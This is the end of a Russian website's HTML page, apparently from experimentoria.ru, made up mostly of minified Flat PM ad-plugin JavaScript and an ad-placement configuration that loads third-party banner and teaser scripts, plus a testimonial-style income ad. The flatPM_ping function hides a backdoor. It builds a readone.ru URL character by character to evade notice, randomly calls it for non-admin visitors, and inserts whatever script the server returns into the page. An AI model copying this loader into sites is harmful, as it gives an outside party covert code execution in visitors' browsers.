t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"91707","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"91699","html":[{"fst":"<aside>\n<noindex>\n<div style=\"border: 2px dashed #FC0D20\" class=\"cpa cpa5\">\n<span class=\"cpa_header2\">От нашей читательницы - <\/span> Тамара Ельфина<br>\n\tПриготовление вкусного домашнего сыра больше не требует никаких усилий, а потому может стать дополнительным источником вашего дохода.<br>\n<br><a class=\"cpa_anchor\" rel=\"nofollow noopener\" target=\"_blank\"  href=\"https:\/\/clickprk.com\/Dges\/experimentoria\">Подробнее...<\/a>\n<\/div>\n<\/noindex>\n<\/aside>\n","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","by","kz","kg","az","am","ge","md","lv","uz"]},"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"91691","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"91688","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"ID":"91709","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"ID":"91703","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"91689","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"ID":"91706","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"4300"}},"ID":"91704","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"5000"}},"ID":"91692","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"91708","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"91690","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_sub":"5000","ID":"91694","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_sub":"7000","ID":"91693","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"91700","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"91712","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"3"}},"ID":"91701","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"91710","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"91711","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"91714","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91697","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91705","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91695","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"91696","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"91715","html":[{"fst":"<div style=\"width:100vw; max-height: 150px; box-shadow: 1px -1px 3px -1px #797979!important;\"> \n<div class=\"FSqKQb322958\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'FSqKQb322958',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/60n97q2g.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91716","html":[{"fst":"<div style=\"width:100vw; height: 100vh; background: rgba(0, 0, 0, .8);\"> \n<div class=\"ads_progressbar\">реклама<\/div>\n<!-- тут блок -->\n\t<div style=\"margin: 10px auto;max-height:80vh; max-width:85vw\">\n\t\t<div class=\"NsZHEY326740\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'NsZHEY326740',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/6na5nq73.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n\t<\/div>\n<\/div>\n\n<style> .fpm_5_modal-content { background:unset!important; }\n\t.fpm_5_modal-show {z-index: 99999!important;}\n\t.adfull_square{width:350px;height:300px;margin: 10px auto;max-height:40vh; max-width:85vw}\n<\/style>\n<!-- автозакрытие -->\n<script>var time=30,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_modal\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"fpm_5_modal-show\")&&setTimeout(function(){t.target.classList.remove(\"fpm_5_modal-show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>","snd":"","res_of":"320","res_to":"790"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/846 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis (Широкий запрос modification query)

Served from: balancing.ru @ 2023-09-06 17:37:23 by W3 Total Cache
-->